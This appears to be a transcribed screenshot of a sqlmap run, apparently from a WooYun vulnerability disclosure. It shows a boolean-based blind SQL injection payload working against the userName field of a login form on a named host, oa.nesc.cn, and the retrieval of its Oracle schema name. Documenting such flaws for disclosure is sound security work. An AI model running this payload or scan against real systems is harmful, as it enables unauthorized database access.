 管理员: SQLMap
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:18:39
[14:18:39] [INFO] resuming back-end DBMS 'oracle'
[14:18:39] [INFO] testing connection to the target URL
[14:18:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:18:39] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userName=-6354' OR (2114=2114) AND 'wVhn'='wVhn&passWord=admin&text
field3=123&x=24&y=27
---
[14:18:39] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.10
back-end DBMS: Oracle
[14:18:39] [INFO] fetching current database
[14:18:41] [INFO] resumed: NEWDBZQ
[14:18:41] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NEWDBZQ'
[14:18:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:18:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.nesc.cn'
[*] shutting down at 14:18:41
D:\Python27>
www.wooyun.org